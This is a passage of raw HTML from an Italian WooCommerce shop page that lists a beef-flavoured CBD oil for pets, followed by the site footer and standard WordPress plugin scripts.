							<form class="hfe-search-button-wrapper" role="search" action="https://italiacbd.it/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-responsive mkdf-bg-touch-cover" style="height: 240px;background-image:url(https://italiacbd.it/wp-content/uploads/2022/08/Banner-AP.jpg);" data-height="240">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://italiacbd.it/wp-content/uploads/2022/08/Banner-AP.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" >
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" style="color: #ffffff">CBD Pet Manzo</h1>
											</div>
	    </div>
	</div>
</div>

	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-grid-large-gutter">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="woocommerce-notices-wrapper"></div><div class="mkdf-pl-controls-holder"><p class="woocommerce-result-count" >
	Visualizzazione del risultato</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="rating" >Valutazione media</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-6611 status-publish first outofstock product_cat-olio-cbd-pets product_tag-cbd-pet-manzo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://italiacbd.it/wp-content/uploads/2021/03/beef-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://italiacbd.it/wp-content/uploads/2021/03/beef-300x300.jpg.webp 300w, https://italiacbd.it/wp-content/uploads/2021/03/beef-100x100.jpg.webp 100w, https://italiacbd.it/wp-content/uploads/2021/03/beef-600x600.jpg.webp 600w, https://italiacbd.it/wp-content/uploads/2021/03/beef-150x150.jpg.webp 150w, https://italiacbd.it/wp-content/uploads/2021/03/beef-768x768.jpg.webp 768w, https://italiacbd.it/wp-content/uploads/2021/03/beef-650x650.jpg.webp 650w, https://italiacbd.it/wp-content/uploads/2021/03/beef.jpg.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><div class="mkdf-pl-text-action"><a href="https://italiacbd.it/prodotto/olio-cbd-10-pet-manzo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6611" data-quantity="1" class="button product_type_simple" data-product_id="6611" data-product_sku="ICOC5TFB" aria-label="Leggi di più su &quot;Olio CBD 5% Pet - gusto Manzo&quot;" rel="nofollow" data-success_message="">Leggi tutto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6611" class="screen-reader-text">
			</span>
</div></div></div></div></div><a href="https://italiacbd.it/prodotto/olio-cbd-10-pet-manzo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="mkdf-pl-text-wrapper"><h4 class="mkdf-product-list-title"><a href="https://italiacbd.it/prodotto/olio-cbd-10-pet-manzo/">Olio CBD 5% Pet &#8211; gusto Manzo</a></h4>				<div class="mkdf-product-categories"><a href="https://italiacbd.it/product-category/olio-cbd-pets/" rel="tag">Olio CBD Pets</a></div>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,00</bdi></span></span>
</div>			<input type="hidden" class="wpmProductId" data-id="6611">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6611] = {"id":"6611","sku":"ICOC5TFB","price":13,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6611","sku":"ICOC5TFB","gpf":"woocommerce_gpf_6611","gla":"gla_6611"},"is_variable":false,"type":"simple","name":"Olio CBD 5% Pet - gusto Manzo","category":["Olio CBD Pets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6611]['position'] = window.pmw_product_position++;
				</script>
		</li></ul>
</div>				</div>
							</div>
		</div>
	</div>
		<div data-elementor-type="footer" data-elementor-id="7535" class="elementor elementor-7535 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa22dd elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle mkdf-parallax-row-no mkdf-content-aligment-left mkdf-row-grid-no mkdf-disabled-bg-image-bellow-no" data-id="5aa22dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5bac30" data-id="e5bac30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342869d elementor-widget elementor-widget-heading" data-id="342869d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ISCRIVITA ALLA NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f47ce7e elementor-widget elementor-widget-shortcode" data-id="f47ce7e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div
				id="hustle-embedded-id-1"
				class="hustle-ui hustle-inline hustle-palette--gray_slate hustle_module_id_1 module_id_1   hustle-size--custom"
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				data-intro="no_animation"
				data-sub-type="shortcode"
				
				style="opacity: 0;"
			><div class="hustle-inline-content"><div class="hustle-optin hustle-optin--default"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span></div><div class="hustle-layout"><div class="hustle-main-wrapper"><div class="hustle-layout-body"><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-joined"><div class="hustle-field hustle-field-icon--static hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Your email is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-email"></span><span>Email</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">ISCRIVITI</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="123"><input type="hidden" name="hustle_sub_type" value="shortcode"><label for="hustle-gdpr-module-1-0" class="hustle-checkbox hustle-gdpr "><input type="checkbox" name="gdpr" id="hustle-gdpr-module-1-0" data-required-error="Please accept the terms and try again."  /><span aria-hidden="true"></span><span>Acconsento al trattamento dei dati personali forniti per ricevere una risposta alla presente richiesta secondo la nostra privacy policy</span></label><div id="hustle-modal-recaptcha-1-0" class="hustle-recaptcha " data-required-error="reCAPTCHA verification failed. Please try again." data-sitekey="6LfjKK0pAAAAAHM_Uu7Ovb86SPlwwqjKca1V_5Nr" data-version=v3_recaptcha data-size="invisible" data-theme="light" data-badge="inline"></div><input type="hidden" name="recaptcha-response" class="recaptcha-response-input" value=""><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a0209a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default mkdf-parallax-row-no mkdf-content-aligment-left mkdf-row-grid-no mkdf-disabled-bg-image-bellow-no" data-id="8a0209a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4afd978" data-id="4afd978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-628b858 elementor-section-boxed elementor-section-height-default elementor-section-height-default mkdf-parallax-row-no mkdf-content-aligment-left mkdf-row-grid-no mkdf-disabled-bg-image-bellow-no" data-id="628b858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0082b31" data-id="0082b31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d39cc56 elementor-widget elementor-widget-text-editor" data-id="d39cc56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #ffffff;">CONTATTI</span></strong><br /><span style="color: #ffffff;">2023 Italia CBD</span></p><p><span style="color: #ffffff;">Italia CBD è un marchio registrato.</span></p><p><span style="color: #ffffff;">Partita IVA 02751380185</span><br /><span style="color: #ffffff;">E-mail: info@italiacbd.it</span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://italiacbd.it/privacy-policy/">Informativa sulla privacy</a> &#8211; <a style="color: #ffffff;" href="https://italiacbd.it/termini-e-condizioni-3/">Termini</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://italiacbd.it/shipping-policy/">Politica di spedizione</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ce8473" data-id="4ce8473" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e0227 elementor-widget elementor-widget-heading" data-id="a7e0227" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEGUICI SU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-621c9b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="621c9b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-00d5195" href="https://www.facebook.com/pg/italiacbdOfficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b3520e1" href="https://www.instagram.com/italia_cbd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31b9cde" data-id="31b9cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f71d21 elementor-widget elementor-widget-heading" data-id="5f71d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PAGINE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fb12892 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fb12892" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-fb12892" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246"><a href="https://italiacbd.it/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://italiacbd.it/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5248"><a href="https://italiacbd.it/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="https://italiacbd.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fb12892" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246"><a href="https://italiacbd.it/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://italiacbd.it/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5248"><a href="https://italiacbd.it/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="https://italiacbd.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<template id="tp-language" data-tp-language="it_IT"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/biagiotti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-bottom-right trp-color-light flags-short-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://italiacbd.it/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano">IT				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://italiacbd.it/en/product-tag/cbd-pet-manzo/"
                         title="English (UK)">
          						  <img loading="lazy" class="trp-flag-image" src="https://italiacbd.it/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">EN					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://italiacbd.it/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano">IT</a></div>            </div>
        </div>

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-03-02 21:28:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/italiacbd.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;hl=it_IT&amp;ver=1" id="recaptcha-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.6" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"08/29/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/04/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Newsletter","module_type":"embedded","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":true,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"italiacbd.it/product-tag/cbd-pet-manzo/","full_actual_url":"https://italiacbd.it/product-tag/cbd-pet-manzo/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo&text=Olio%20CBD%205%25%20Pet%20%E2%80%93%20gusto%20Manzo","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo","email":"mailto:?subject=Olio%20CBD%205%25%20Pet%20%E2%80%93%20gusto%20Manzo&body=https%3A%2F%2Fitaliacbd.it%2Fproduct-tag%2Fcbd-pet-manzo"},"ajaxurl":"https://italiacbd.it/wp-admin/admin-ajax.php","page_id":"123","page_slug":"product-tag-cbd-pet-manzo","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.6" id="hustle_front-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.8.3" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.8.3" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.8.3" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.js?ver=2.8.3" id="htmega-widgets-scripts-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=2.8.3" id="htbuilder-main-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
